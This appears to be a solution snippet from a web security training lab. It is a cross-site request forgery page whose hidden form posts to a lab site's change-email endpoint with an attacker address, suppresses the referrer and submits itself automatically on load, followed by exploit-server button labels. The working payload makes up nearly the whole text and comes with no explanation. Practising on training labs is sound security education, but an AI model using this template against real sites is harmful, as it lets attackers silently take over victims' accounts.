 Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
</head>
<body>
<form action="https://0ad900e6047b18ae80ce0d280030007e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned&#64;ginandjuice&#46;shop" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log